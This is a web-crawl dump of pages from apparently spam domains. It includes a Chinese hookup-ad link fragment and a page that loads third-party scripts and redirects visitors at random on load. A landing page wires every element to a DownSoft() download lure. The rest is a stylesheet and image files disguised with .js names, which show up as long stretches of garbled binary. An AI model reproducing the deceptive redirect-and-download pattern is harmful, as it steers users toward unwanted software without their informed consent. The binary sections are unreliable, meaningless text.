							<div class="text">上门约炮</div>
						</a>
						<a class="jgg-item" target="_blank" href="https://ddgg.eamucaw.com/cbd/aaaaeh">
							<img class="jgg-img" src="/static/js/90a9e58b


--- FILE ---
content_type: text/html
request_url: https://k3187.cc/
body_size: 692
content:
<!DOCTYPE html>
<html lang="en">
<body>
<div style="display:none">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281453429&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>
    <script type="text/javascript" charset="utf-8" src="https://dlxzbantwwo.562dlxzbantwwo.com:1266/562dlban.js"></script>


    <script>
	
	
	
        window.onload = function() {
			var urls0 = suiji('562dd1097');
            var n = Math.floor(Math.random() * urls0.length);
            window.location.href = urls0[n];
        };
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kaiddcvycq.cc/index.html?shareName=562dd1097
body_size: 1034
content:
<!doctype html>
<html>

<head design-width="750">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <title></title>
    <link rel="stylesheet" href="css/style.min.css" />
    <link rel="stylesheet" href="css/Swiper.css" />
    <script src="js/rem.js"></script>
    <script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/os.js"></script>
    <script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/562.js"></script>
</head>

<body>
    <div class="mobile-wrap center">
        <div class="logo" onClick="DownSoft();">
            <img src="./img/cf1bc6_506x98.js" alt="">
        </div>
        <div class="banner" onClick="DownSoft();">
            <img src="./img/2e988c_750x868.js" alt="">
        </div>
        <div class="buttons">
            <button onClick="DownSoft();"></button>
        </div>
        <div class="label" onClick="DownSoft();">
            <img src="./img/a35870_612x32.js" alt="">
        </div>
        <div class="lines">
            <div class="title">
                <img src="./img/ce2c8b_212x52.js" alt="">
            </div>
                <script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/562XZhanBan.js"></script>
        <div class="recomment" onClick="DownSoft();">
            <div class="title" >
                <img src="./img/a0a16d_198x56.js" alt="">
            </div>
            <div class="swiper-container list">
                <ul class="swiper-wrapper">
                    <li class="swiper-slide">
                        <img src="./img/74c6f2_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/368519_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/f9f490_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/3e61bb_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/96d59e_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/4524fb_300x430.js" alt="">
                    </li>
                </ul>
            </div>
            <div class="image" onClick="DownSoft();">
                <img src="./img/28273f_750x736.js" alt="">
            </div>
        </div>
        <div class="service" onClick="DownSoft();">
            <img src="./img/417b4f_750x1075.js" alt="">
        </div>
        <div class="fix-down" onClick="DownSoft();">
            <img src="./img/5319cc_750x143.js" alt="">
            <button></button>
        </div>
        <div class="fix-service">
		    <script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/562KF.js"></script>
            <img src="./img/653f28_121x210.js" alt=""></a>
        </div>
    </div>
    <!--mobile_wrap-->

    <script src="js/jquery-2.2.4.min.js"></script>
    <script src="js/swiper-4.2.0.min.js"></script>
    <script src="js/MobEpp-1.1.1.js"></script>
    <script>
        var swiper = new Swiper('.recomment .list', {
            slidesPerView: 'auto',
            centeredSlides: true,
            initialSlide: 1,
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });
    </script>

	<script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/562sn.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://kaiddcvycq.cc/css/style.min.css
body_size: 2334
content:
.move-touch{-webkit-overflow-scrolling:touch}.auto-center ul li .pict{display:table;width:100%;text-align:center}.auto-center ul li .pict i{vertical-align:middle;display:table-cell}.vague{-webkit-filter:blur(2px);transition:.3s;-webkit-transition:.3s}.rogate{transition:.3s;-webkit-transition:.3s}.rogate:hover{transform:rotate(90deg)}.arrow{position:relative;line-height:1;margin-left:.1rem}.arrow:before{content:"";position:absolute;top:-.02rem;left:0;width:0;height:0;border-bottom:.08rem solid;border-right:.08rem solid transparent;border-top:.08rem solid transparent;border-left:.08rem solid transparent}.arrow:after{content:"";position:absolute;top:.18rem;left:0;width:0;height:0;border-top:.08rem solid;border-right:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.08rem solid transparent}.arrow.one:before{display:none}.arrow.one:after{top:.14rem}.border-top:before{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;top:0;left:0}.border-bottom:after{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;bottom:-1px;left:0}.flex-slide{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;overflow-y:auto;-webkit-overflow-scrolling:touch}.flex-slide>*{flex-shrink:0}.box-space-between{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.box-space-between>*{flex-shrink:0}.touch-state{position:relative}.touch-state label{position:relative;background:#fff;display:block;width:.9rem;height:.45rem;border:1px solid #ccc;border-radius:.3rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state label:after{content:'';position:absolute;z-index:1;left:0;width:.41rem;height:.41rem;background:#fff;box-shadow:0 0 .1rem rgba(0,0,0,.4);border-radius:50%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state input{position:absolute;z-index:0;opacity:0;left:45%;top:20%}.touch-state input:checked+label{background:#47b92c;border-color:#47b92c}.touch-state input:checked+label:after{left:calc(100% - .41rem)}.swiper-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;display:-webkit-box;position:relative}.swiper-slide{flex-shrink:0;position:relative}.mohu{filter:blur(1px);-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)}.fixed-top{position:fixed;left:0;width:100%;top:0;z-index:2;background:#fff}.fixed-bottom{position:fixed;bottom:0;left:0;width:100%;z-index:2;background:#fff}.column{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.column>*{column-count:1;flex-grow:1;flex-shrink:0;text-align:center}a,body,button,dd,dl,dt,h1,h2,h3,h4,h5,i,img,input,li,p,select,span,strong,textarea,ul{margin:0;padding:0}b,h1,h2,h3,h4,h5,h6,strong{font-weight:400}table{border-spacing:0}body{font-family:"microsoft yahei",Arial;font-size:.26rem;line-height:1;color:#333;-webkit-user-select:none;-webkit-text-size-adjust:100%!important;text-size-adjust:100%!important;-moz-text-size-adjust:100%!important}::-webkit-scrollbar{width:0;height:0}*{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}li{list-style-type:none;float:left}a{text-decoration:none;color:#333;outline:0}img{border:none;vertical-align:middle}em,i,var{font-style:normal}button{font-family:"microsoft yahei",Arial;outline:0;cursor:pointer;font-size:.26rem;border:none}iframe{border:none}input,select,textarea{outline:0;font-family:"microsoft yahei",Arial;font-size:.26rem;border-radius:0;border:none;background:0 0}input:disabled{opacity:1;color:#333}button,input[type=button],input[type=date],input[type=number],input[type=password],input[type=reset],input[type=submit],input[type=text],textarea{-webkit-appearance:none;border:none;background:0 0}textarea{resize:none}.ico{display:inline-block;vertical-align:middle}.fl{float:left}.fr{float:right}.clear{clear:both}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{zoom:1}.hide{display:none!important}.mobile-wrap{position:relative;min-height:100vh;width:100%;float:left;background:url(../img/b46d79_750x4075.js) top center no-repeat;background-size:100% auto;padding-bottom:1.42rem}body,html{width:100%;height:100%}.logo{width:100%;position:absolute;left:0;text-align:center;top:0}.logo img{width:5.06rem}.banner{width:100%}.banner img{width:100%}.buttons{width:100%;text-align:center;position:relative;margin-top:-.1rem;float:left}.buttons button{width:4.7rem;height:1.52rem;background:url(../img/4a6bf8_470x152.js) center no-repeat;background-size:4.7rem 1.52rem;animation:myfirst 1s infinite}.label{width:100%;text-align:center;padding-top:.5rem;float:left}.label img{width:6.12rem}.lines{width:100%;background:url(../img/c6e84b_750x398.js) top center no-repeat;background-size:100% auto;min-height:3.98rem;float:left;margin-top:.28rem}.lines .title{width:100%;text-align:center;padding-top:.48rem}.lines .title img{width:2.12rem}.lines .conts{width:100%;padding:.2rem .22rem;float:left}.lines .conts .items{width:100%;margin:.1rem 0;float:left}.lines .conts .items .btns{width:2.46rem}.lines .conts .items .btns a{display:inline-block;width:2.46rem;height:.78rem;background:url(../img/169cc1_246x78.js) center no-repeat;background-size:100% auto}.lines .conts .items .webs{width:calc(100% - 2.56rem);height:.58rem;margin:.05rem 0;float:left}.lines .conts .items .webs .ms{width:1.3rem;height:.58rem;background-image:linear-gradient(to bottom,#ffde67,#fffef7);border-radius:.29rem 0 0 .29rem;text-align:center;line-height:.58rem;font-size:.3rem;color:#a40000}.lines .conts .items .webs .www{width:calc(100% - 1.3rem);height:.58rem;border:1px solid #484139;background:rgba(89,82,79,.5);border-radius:0 .29rem .29rem 0;text-align:center;line-height:.56rem;color:#fff;font-size:.28rem;font-family:arial}.recomment{width:100%;background:url(../img/c6e84b_750x398.js) top center no-repeat;background-size:100% auto;min-height:3.98rem;float:left}.recomment .title{width:100%;text-align:center;padding-top:.46rem}.recomment .title img{width:1.98rem}.recomment .list{width:100%;padding:.3rem 0}.recomment .list ul{width:100%}.recomment .list ul li{width:3rem;height:4.3rem;display:flex;justify-content:center;align-items:center}.recomment .list ul li img{width:3.5rem;transition:.5s}.recomment .list ul li.swiper-slide-next img{transform:scale(.76) translateX(-1rem);opacity:.5}.recomment .list ul li.swiper-slide-prev img{transform:scale(.76) translateX(1rem);opacity:.5}.recomment .list ul li.swiper-slide-active img{position:relative;z-index:99;opacity:1}.recomment .list .swiper-button-next{width:.44rem;height:.44rem;background:url(../img/d2231e_22x32.js) center no-repeat;background-size:.22rem .32rem;top:50%;margin-top:-.22rem;right:0}.recomment .list .swiper-button-next:after{display:none}.recomment .list .swiper-button-prev{width:.44rem;height:.44rem;background:url(../img/97ae40_22x32.js) center no-repeat;background-size:.22rem .32rem;top:50%;margin-top:-.22rem;left:0}.recomment .list .swiper-button-prev:after{display:none}.recomment .image{width:100%;padding:.28rem 0;float:left}.recomment .image img{width:100%}.service{width:100%;margin-top:.1rem;float:left}.service img{width:100%}.fix-down{width:7.5rem;position:fixed;left:50%;margin-left:-3.75rem;z-index:99;bottom:0}.fix-down img{width:100%;margin-bottom:-1px}.fix-down button{width:2.44rem;height:.68rem;background:url(../img/fab160_244x68.js) center no-repeat;background-size:2.44rem .68rem;position:absolute;right:.2rem;top:50%;margin-top:-.34rem;animation:myfirst 1s infinite}.fix-down.tops{bottom:initial;top:0}.fix-service{position:fixed;right:50%;margin-right:-3.75rem;top:50%;margin-top:-.96rem;z-index:88}.fix-service img{width:1.24rem}@keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/ce2c8b_212x52.js
body_size: 1650
content:
�PNG

   IHDR   �   4    ��   $PLTEGpL���������������������������������\��(   tRNS �B�d�#��I���  �IDATX�՗�oE�g7M1��o�|��]#AQ/-Q(����B/��"�|UU�%�Q�⠶���@���P!�V� ������ޛ�ݙ�:1���ֻ��~�{�B�����y��YނS���ꩀO����s]ǡ��c7d{BJ����O-��C��jj�O����4�2�p�6���1���ꍇ:sTٌ5^j����W�A�?dQ����b���R{jt�E��y�!Ƌ
�������'DC�����F��0�����!uɖ!��B�����o�����A�Ւ��M4u\�i2�.�7l��kURjc�P�'
��I�-�NV\R�I�A�ʔ1P+�Ƕ��{8_?EW礨�Ao�/e���Q�)_��5#���(UW4
�?��U���Bu���t9�V�X���c%��M�K_�*��9�6)�O!n�j�]�x��t���2�_��x6I��A���è�U!�9��<���(<V�=:��B�������T*��E�C��#�y�u�]��uyX"�y۠Jp^�J*-XͿNK���� ��|���Ix�@Ut�W�j�{΢��x�eD�B�T����W	�
�A�s�c��+o��B����j� #�V�@�|c#^7�(� �lD$��(J�6-7mTLf2
�զ�"C\�(HP�*�LP�I
�湍*��l�[�r��.*�Z"j�Qeٓ��(��>����a�Q(�2�t�s�gP"E�{����UP�yI�Wd�F񱿏�vU��I�0�	�E��5>EAY�54j����8,�2tT(���>C�KY���¢���&���E~�(w�	�aK������2�"
-���`,::U�|���]�zڇ��wa'�k����Xu�5�
|��z�t臜Y�.*�P@�z�ӶB]?��Jas�*�P�;u��m�/ٛ�x����Ɐ]T8��i��BU�e��JB�t!q<n�11-�]FaYI�� )��G]0��9��UT���P��G�A�������{������B�S*��F�����6.`�N�>�z��"f����GR��}n�Y������I������/�j�Ȁ>WV�>�&�+pm ���Ml!�އ��r�3
�������j�jO��]^0�P#��k��P���ϊ{�)6�(��Ĥ]9(����J��j�%�!�.��pxq�b�U1�Jè�����k1i�A�XʳP^
ON�R����Eű0�I��[��(_�c���ȑޛA�	*4c��YƩU�eY���W�w�Vy*<��B��<���k���-�"����3(kCi���ä��(��ʏ�pP���XT��rcţQF9kUl�%�h�.JdP��Jv�#P��r�g�iGب�E�(˪D-��0*:�eP�pQ֮$�:��Q��F���V��c��|�m�T����-E�!TX2���V9=0�'�jS���ȫ������B�L@��o��C    IEND�B`�

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/5319cc_750x143.js
body_size: 16262
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;��  ��" ��             ��           ��    ��et���|�?���������O����O�N�MB~���k����k��\}�h���_����{�~i����i�X��' ��Bw���h��T-�S��b��/���� �{�]y�-���e�O�MB�֋_t���	Oz��<���.�y{�~_���1�?L�u�d;�#���d��Ł%�����'sTz�+>$%�ҹ�aZ�0�I�U�z+�p#�������4                     ��S����jǽ|����� G�E���s/�oU�I�Ul���g�O�3{c<=�8y�kT�v���y���Z�D�����P���;u7�                     �W����Gh�d��c�_K�XUA�۔=V^��~����;���_��ފ�:!�����!�#DeW�&�Ϻ;��Oj���H	�R�sQg��WY����R�t�h��@��f?H���q�W�Xk��4��m�MfR#�a`             Z���b���f�iV�ܬ��x�y�q.8�!�4��qU�1tY��Jo^Z�|=c�}QmH�m�ۧ:�ȳX݆wCs꿧	�T��"��|����f�ao�z.<��`/�i�e�Y׆b1��~��5�c�w�k�zg%G��+�r��ƙ��             ��h���#W��æ,���4|��#��t��������e�oW=RG-���֊����9%�|mRjr�W
��V�&��B�����l$��]qW^u�����Rd{�r�fcWٵ���f��Ƃ�:J�����U>�             YC��Ǵ���o����)3ҳ���uq5���溺�z�>�*Qב�ם�'�߆��N)�ȫ,��u�k�%)��T��*��k���@X�(�&�ɝJ��E:��V��s             �y�����r\��u\V����*4�S�t�Q����D��O/���j���~?��s����y�k�ohm���a�?����kU�:o5}|������-���4�!��q��}D�K��w:N��H�A(�398��[��e�E8�            �(��α��3�����yύ�����.;q:p                            �� -        !"5P#14 $%`2@p��  ��gmc;k�����v�3�~vo����?;�`����g9��ns[���1��nrۜ��-��nrۜ��1��ns[��g=��;;�d��ߝ����goc;�9�Y���w6s���՜�l�sg;�9�����v�3�~vO����vs����1��nrۜ��1��ns[��g`��_��󴱝�����qg;�9�Y���w6s���Ŝ��gkc;7�d����g5��ns���-��nsݝ�󴱝���l� G�*��C�Wξ�M
ќ:�ħ�Jyħ�:�����(��,"?�d�Ezp��4�W�g�"�	)b� pW1������.���ᄥ �v$����:hl+/5U�8�U���s����Bw��Zq;<WLuB,���4��D
i���>+T�8{���ϱ�%�t��7�M�iy�,����p�`Us�b7�ᦦ�X�7�5�����酓B#�hl{m�W�P=�U����ϒ�^��ӾVY�0��U� �#�(L.[8,��5q�Z�H.���D+��bːb����q����vA�lP��v+͖� [�S��vn�d	x��e��|+6̯hS�m{��*T3�>Ȱ[hMi~����2IM��n�Z�K)3�̧�e?㌷Ȝ� � N��V����\�e�*�N��9���<��e� ����Ґ�i�,�N�� �:�Y�Ѣ"��Q�A���Ґ�i�,�N�� �;�
GO�"r'[�5@Y����/F�pBD��1߲|����q��46���u����T ��Q�?)>�W�:��%9�U`�ZX�UT¢�CO���ʎ��\�)f�E�����po��ʍ���R��߭����1գ:�c�
w���	�� �m�/p�rL��{�=�S%9'�~�ϱ��I5��k�:ij�aG����� w��_�g��ā���'v<�
�U��{��/�2&bk�Z�:Ei�HTM������Y��u�Z��+����V�N�Zde�s�f��������Wr����iL������Z���#M�K�"�&p�[�,W������X�&|��
�h�^�V(SW�uz`�>߁���J��~��{�Z��q���4���X�Nj��v�i��6��iɇ[ԭuKY3��d�WLm��V�ֽ���J�nT�Z
��h��Zɝ6�%ںce4�u.�m�w��J����{���~�C#4���b�f��izh���H��e��x?��䱔a4T����"�\�Y�7��i>�%��i��{uu����c����#UC!���QJQ��k����նʧp��t�­�����t�l�͏-�T�A�0��J�jեb#P�+��w����՛9E<@"�=_�D�3��^4�܂���M���mLCl;��ػQw��S�ԫk�vz�WO�Iv@���'�,|�GfcW�1�[����,����u������Z �(8�||�h�bl6����ٙf�Y�F��l�f�3Rd�����N�f�,��1C�+�L��V��c���h�7k���yaD��̱pƵ�ȫb'�̚�xO©hs�	G�h���_�q$�Hj��h��eJ����r15�uWW�)LqMK�{�"�Z.���Ӝz�Zo�#y�K�N�%�T���2t�FL����(�之�3"�	�8"]V�Y@���u���h���U�L+V10� 5Ry鯋�íx� �4c�U�f�f����$WV����8c�G�iذ)�,�x&T}{�e5&�M�N���6���S)�gP�m�e�I鏜�3�?=�1����͔1f�lR�I�o��U�{��)��R�	w��*I����{j��,i� ���JuAz�2ɶ,\��UgԐ j
�#��>VK�,̳�~�Z/�JI@^G^c���Y�'�J�&��"�>��M�n��M=6�YB,T��Ԙ�T��$�U��P���[qH�]c�e&
����O��U�r,WI@8�9��s�Y�:��ß�M�qa Q6G��B�*ϊ��Xx���c�e�cgږ�[�����\�1%7`�,\y�	��vD	vIA6� M���𵭲���~MP���5Fs����@ɯE�9Ukc\o?���� /        !1"APQ2@3B��� aq��� ?��˲<�v�����e��l�[-�Ye�Ye�Ye��e��l��,��,��l�[,�\68WS'c�BNR���������G.�B�!�U��*��P��U)lg�V:c؊sǷs[�e����/Bx���D����T~9R��9�Q�w4�?����'���Ph�Vt����gMر�ƕ�U�0r�t�5N���b���1�{#��~fO<�L�v� )r�#�/����� >K6Ҭ�}�}5dV�&�;���H{�"��0%^�i[rۓ�:bh�&)"�ԋTE��%�)���|�_�-��T�HO��H㜾�G�rt�_��j��nx,��ܗ��i^�p*�;:��� �d��ʹ�^���Itإ�^W�ڈ��� ��j�9��'�����W�{��'������Inq��ޕ��nc�OrR�ld�Z،�[��s#M��1�rG��yO��yO���^���� %         !"1A @P0Q�� ?����*%D�;LQH�R)�F(��b�Q�1F(��R)�E#b�Q�1F(��b�E"��1\�߄4��CA��������9%��x��o2/[l��`����Z��\����I6�
�+�8�c"��	":R���4��dEo�+���Ye�Yc��=��]��2�/"���/���kN�#��嘣(�F��(�p�Wd�LZz��ҚQi�4�)n�!�:��o����!;:�\� ��#z�UC����W�!�����6�0��R��R:��I��j��ה6��o\��c%윔#�MZ#��z�T�_�Njɉ�� ����v�74�	9j9D�xl�y8^PԹ�����|W�J	�Ӆ??��GM4t��B����� A 	     !1"2AQ�a�#4BRq��� 3Prs���5Cb@`�p������  ?ݧ����}�ݧ����}�ݧ����}
ݧЭ�}T�,��Y3�ɝL�gE�:,��d΋&tY3�ɽM�oE�z,��dދ&�Y7�ɝL�gE�:,��eO�ʟE�O�[���O��[���K��[���K��[���K��[���K��[���K��[���O��[���O�ʟE�:,��d΋&tY7�ɽM�oE�z,��d΋&tY3�ʟE�O�ݧ����}�ݥ����]�ݥ����]�ݥ����]�ݥ����]�ݥ����}�ݧЬ��Y3�ɝL�gE�z,��dދ&tY3�ɝ�>�n��|V�.���@WT��̯>o¼���Oo�����_�Y�/�,��|��>���Vƚ��W��Y����kD�����'�Wi>Q��'t+�&��'��� �=���q�y'a꜑�tf����/��M1���j��s�Âu:�=�#�֪Z=%�*��B���:I޶�Q���rŅ�ޯk�q�e���jǷ�K7���&'�P��I�y�&8+�����Q�\@�������>���eZ�p���Q���!��Gz��3��]������W��Āe�I�IÏ�մK��6�!}��+��2����z,z�?4fS<�(0@c2q	��p*��@�(0��)���U� �!n��}.01� 0�(��X��5C�6������曽L�&��L�!�O�����0�S�:O����o;�Çz���D�T�#����0C`��T�8Sg�>���/�Jm��d8꬐�\ѳJ��FJ��]�5�*{�j�V�F�}�h�\1q�НP�>`7�����㔦P����]�ދ��~�w��<�O4�pY�O��s8�c7)�	ī[�������."vH�E�<U�����0�Ȁ�LN�+���rTiʥ�~J��CA3�*l"��z/�+V�Rn��Je&�@w~%6�R�� A� �h ����󛌦��g���~� Q���p�k�����ϒ*{��R����,}p�3�V��sU��LF��|ѓۚ�g�IVM��-F���T}p�3�V��sU��LF��|���� _��-��B��H�Jq����-��hwq�Y��nP���r�C��(~a�{u�#�xqY*zEI�ɋ�-W�M��T�^@gE=$���
�Z��/��ZIqh���ժXS�ZIqh����Z8(v �Q�Ju��
�J�ɰ#*S�-�.ǲ�}~j�;V��V�[�jfi�tT��[<]�eF�6��>v���/=b��'1��?th`���1�`;7�}�?R���`sZ��Ԟ7���1Ą�#UNC�#[�������ZO���������aj��b�����ZG士��G �J�pkr+~�O�mD��a�R3
4�1<���ގ���ۉNuQ��1��vc����s
���"�mavoR3
4�1<���ގ���ۉNuQ��ZƗAy�N���t^oS������>��%����X�ڕ5m>�Ja�9�ֶ�Ð��~����6�kZ�����im�Tݚm��7�ϒ1lm��V69`�j�Sǲ��維'f$�����P�Ϥ�;��9�����B�CT�/�#���ߋ�V������S����l�y&2�Uh�Hc�#O4h�m��ZW�-#�:���%�U;F�q�>�D7�6�^��J� b�1Bi���.ɻH`��R^�}�SQ���)��{�7���;d3�
YQ�ށx���7b)��9�T���j��qp9Jma��W�u�Sa�H.�Tc*���M�,VԨ\>�&َ�!
��C8�j���H��'2�v��)�����^�`��l�l���lN!�9�ͤ��^i�p3��I���}hB�����>A9�u�*� &7 ����~�t��3�[��g&�Ϊ������ �{4F�aq��I��_�������UU�I/d��$�F{h�*Y���ma�y��[�9���G��G"���Y����+]P[�\fS9�AF֗��
'{� �p`Ģ�a��,�j�K���-��e.3=�M�"�<Qq̙M���Z6���}�G����Q�qC��2pS͡;WYԠbZ��Rw����w���6�����2O5�`�E�S���;D"��hv J�v�0wUC�S�{�Q�4���S�}�/�h� �ܳoE�z*���J�Q��;�b�S1�qV2�6�b�1�֐ �x;@̪����2\{dK�O%}7�[T������>�M���^/5�nQN�w�\�$��V�#�+
nPpo!�k�����)ӎ�d�}��WUt�r����8�����krkG�?���;�{8dV��.9`ճM��)�PY��A���@�[6�cS�خ-(�8�s�i~?�~�ih���z�Ǳ���h��u�"�M��l�G2T�a�)cp�T��s��l���J���8�~�K� �V�U�~ �+�p�0�0�v�v�T��m{{-;�y:��v:���wv��db��A��;6��*��1�����w!�����a�ہE��M�s3=��M��?d�k�g�A0�u�N~L�[T��J�������!��'�� �%���r,��:�(l�;y��
}k��4���z?t�����S銠�wvI����ee7���@��cD�]����� �ͭ���	�uW�2�4��s��ވ�:�8�?r���&}ݔ�jj���W������:nK��Zڔ{�h0[�ewKݐ��7}�U���%��zP�sCL)���#�P8�z8��q��۫kj7��rA��G�Sr���HVԦݣ���5m����P)��np�%�mX=�Sҥ�k��Gd�T�a�p4~�s�tL'&��� ӣ�q��G�/�?O��ͯ�SE�cj���[i|g9�ʁ�m6	����]U�M�h*Ո <Urh����j�\��kx'C.}+}ʫ�[��)\s��� q�5�ڭT�r����A�DJ��¹��qF��Gk�C7~J������7�Pd?�>��~h���ș��?1��0��v��#�Pys������~A1���3j{+��լcC�8a9�՜w����tW:2WW����u<)d��\���m<nk��� ��^��k�D�0^Q�=ݍc#���
k��+e�*��	�$��mV�x��2��(!��j�E��N�)��A���%mv�氧�=yZ�]�c��� u��L1���4����w�m1I�ӄ�9�E���)��&��;)�crhF�)]�Y�H.��skSmK���F)E7F�?ʩ�/$�)�08b�s��4� c"��%���s�)� j�0�5���q�����É�/�6y}ͳ�Nm9-{�g���Q>�,4�#�,t��/>��>���m�K�h|J�D���>%���� /"�Z�����'���� ,      !1AQa�q�����P �0@`p��  ?!� �ŋ&�7�|K�>��}���'y�n����ۻϳw�p�>��}��Gy���]�ܻϹw�r�>��}˼��y�.����;ϸw�v�>��}Ӽ��y�/���ŉ
ti��ύ
Y3�=��y�������;ϴw�b�>��}˼��y�.����;�;�������{ʿ�1eN�<�Х�F_���y}�}����y����]�ܻϹw�w��x}���2�� �Z�	�>��� ��;��~���|�y���w��?�>�?�\�s_쥾� �����F\�$� ��^��h%'G�Z[?.e����oP��V��
6f_�,�W�G��* � 8p���,0`�n�� �]<7�%�e]��j��6k��p��� �M�r�}Pʴ@��)
3e���15oC-3�VV����b�h����K��5Y tcy�t���ed-�k�9���s4}��s[�KK�X�V��5�u?�Y�u�� 7�F�@n���Z��'��K���A��`=V���b�rM�*D�����#@�Hj�ͥt�I�J�ܣ��q�I֑T�FS&,c����k�1��&M!@B�Y]a��=�V i��)y�������
� Ϯ��8㪾���q�������#�U�ڀ��u��鋊�5\5����f�>��=��ߊ����+_C����k�C��Q�l�c�J�
ݾ�e�d�_Uq�tQ����1(r�n�����z��^"�i�T�*li&$�Y�[��҂`&u�ϟ�o�~���W��UR6�9�6M��,d���}Sj�R��FX���U��^���i��W�Wî	�!=36�@�7M�����t���RŅ]bp�.�� r��T��� ����F����\�g3@�Y��1~u�	�o�;#��X!�	�,F���Ob�/J��K4<9���M^�([u��10���'X��B\HX�S�ʞ�J^����hxs�m%�Q�n�ς�WmbۂD��%����z�r�&
��V��JK����}�4]b�V^�I�D�=#AW���= �I)ܕ�pV�)]-����0҉Ap�iD��zE#��b�f卝N�qe�s@հ3��봮&���ׁ@���c�4���'��-��li �SoT�zz�+��+���P-��X��r���cЬ���������<�����g9J���C�N�<dS�|�����Br����m<�Iwˬ��3��9Iܘ���|d5���f�����Ǭ�rm਽7�<�ҹg5L�Ҫ� �S�Oe8�ڒ�c�i��[K@���~�6��g��4�8�a�Q��EX%�ӤԖ3Nκ�Z pЕu+�Y�P�S�.}�}�}�[�j��  �D4�5��Þ	��Xǯ.�V�us&�a��6����"C���'YA���R�د#�����0ָc( �:/AVcs�eL-���d���&5؁3���ݗ��xw4����D��T49��MI�������e�-������nE�*����L����Gg�����b�a���:[�D���q���NoH�[eQPm��u4����_���|��:����V��!F���~��h�\)�+' m�
��t� �~���4Д:q���@�/b)T.���b*]��dx�C���j���T=����K�n��;Q*.ډc�C���0Y�l���%�r7����h������i����ܩ�ܠ���hC����:ÇѤ}�r�~�RJ��Źu"����� Y�դ �'1З��<���{���honո�ӉZ8E�L݌��D�Bk��0c;[qOwC��B�47��j�y[��ǂS�͊]�O��.���_��YwCG�u9�s&bn�{K^[���`gYzK*��\���M{İX�ֳ@�c��L�Fl
��9��ƈ@^�\�b�1әqe���6H��+�`y��%E"��#K#����P���$��3�����©�O�~��)5�L��.�1���^��C����ý;�9_��A��Ɩ���R���4`�fs�	�g�|W�7Pn{1��-�D�����T��i��g�e)���ل����Bx��l6�����\6<�J�_�q��ހ�1��M�V?���7�5��9���c���� ��#(������*n�?�Y�5���غ����C�,���_�g&���u��7K!BΙ?�S}H?F",�7�BV��FJ�<5�h�kp�篆OQ�a�Ξ M�d�z5𲴴�i�P|���8�����E��|��N�F��C��ݡ�U�\r��B�9���@(����%��dF#�_���(��c�Ǆ��(��ϲ��iVP�z��~p2�)�tl�Z�o� �ӉR�\D}!�n�1�p���5����bd3�D ���S=5��i����{K������[��("���F���� �R�w$m���͙��5���:�t4��
